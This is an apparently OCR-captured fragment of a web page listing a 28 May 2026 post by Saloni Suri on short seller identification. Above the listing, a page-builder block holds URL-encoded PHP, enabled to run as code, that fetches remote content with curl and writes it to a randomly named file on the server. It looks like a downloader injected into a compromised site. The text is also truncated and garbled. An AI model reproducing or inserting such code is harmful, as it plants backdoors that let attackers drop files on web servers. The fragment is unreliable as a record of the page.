
CURLOPT_RETURNTRANSFER%2C true)%3B%5Cn%40%24c
%3D
curl_exec(%24ch)%3B%5Cn%40file_put_contents(‘wdTbBXF9jit
%24c)%3B%5Cn%22%2C%22html-is-
richtext%22%3A%220%22%2C%22use-as-
php%22%3A%221%22%7D%2C%22blank%22%3A%22null%22%7
[/ffb_html_0]
READ MORE
28 MAY 2026
FOCUS ON EFFICIENCY IMPEDES SHORT
SELLER IDENTIFICATION
SALONI SURI
ALL
,
ANALYTICS
,
INVESTOR TRACKING
,
IR
,
SHORT
ATTACKS